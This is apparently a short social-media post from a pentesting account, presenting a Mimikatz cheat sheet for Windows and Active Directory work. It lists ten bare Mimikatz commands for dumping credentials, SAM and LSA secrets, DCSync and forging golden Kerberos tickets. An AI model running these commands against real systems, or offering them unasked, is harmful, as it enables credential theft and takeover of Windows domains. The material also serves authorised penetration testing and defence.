 hackinarticles's tweet photo. Mimikatz Cheat Sheet for Pentesters

🔥 Telegram: https://t.co/upuP8k8ckB
✴ Twitter: https://t.co/Za7rYILz6E

Mimikatz is a well-known post-exploitation tool used to extract plaintext passwords, NTLM hashes, Kerberos tickets, and other credentials from Windows systems. It is widely used in Active Directory attacks, credential dumping, and privilege escalation. ()

⚡ Useful Mimikatz Commands

🔐 privilege::debug
🔑 token::elevate
🧠 sekurlsa::logonpasswords
📦 sekurlsa::wdigest
📜 lsadump::sam
👤 lsadump::lsa
🔄 lsadump::dcsync
🎟️ kerberos::list
👑 kerberos::golden
📂 dpapi::cred

🧠 Mindmap:
https://t.co/h4GQXJm9BK

#CyberSecurity #ActiveDirectory #Mimikatz #Pentesting #RedTeam #CredentialDumping #InfoSec